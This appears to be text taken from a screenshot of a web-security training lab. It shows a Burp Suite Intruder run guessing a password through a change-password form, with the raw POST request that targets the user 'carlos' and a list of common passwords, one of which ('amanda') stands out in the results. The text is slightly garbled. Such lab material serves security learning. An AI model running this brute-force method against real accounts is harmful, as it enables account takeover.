 Request Payload Status code Error Timeout Length Comment
78 amanda 200 4010 密码字段Passwd, Windows P...
0 200 4013 密码字段Passwd, Windows P...
1 123456 200 4013 密码字段Passwd, Windows P...
2 password 200 4013 密码字段Passwd, Windows P...
3 12345678 200 4013 密码字段Passwd, Windows P...
4 qwerty 200 4013 密码字段Passwd, Windows P...
5 123456789 200 4013 密码字段Passwd, Windows P...
6 12345 200 4013 密码字段Passwd, Windows P...
7 1234 200 4013 密码字段Passwd, Windows P...
Request Response
Pretty Raw Hex MarkInfo \n
1 POST /my-account/change-password HTTP/2
2 Host: 0ab300530318c177800bfdff0094009d.web-security-academy.net
3 Cookie: session=VM9EkMHOqEad3wudhQZ3zEt9ae6hTDPR
4 Content-Length: 84
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab300530318c177800bfdff0094009d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ab300530318c177800bfdff0094009d.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: keep-alive
22
23 username=carlos&current-password=amanda&new-password-1=123456&new-password-2=1234561